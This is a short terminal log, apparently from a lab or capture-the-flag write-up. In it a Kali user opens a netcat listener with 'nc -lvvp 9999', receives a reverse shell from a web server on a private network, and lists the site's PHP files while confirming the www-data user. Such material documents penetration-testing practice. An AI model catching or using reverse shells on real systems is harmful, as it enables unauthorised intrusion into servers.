 ┌──(root㉿kali)-[/home/sweet]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.204.128] from 192.168.204.134 [192.168.204.134] 33865
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)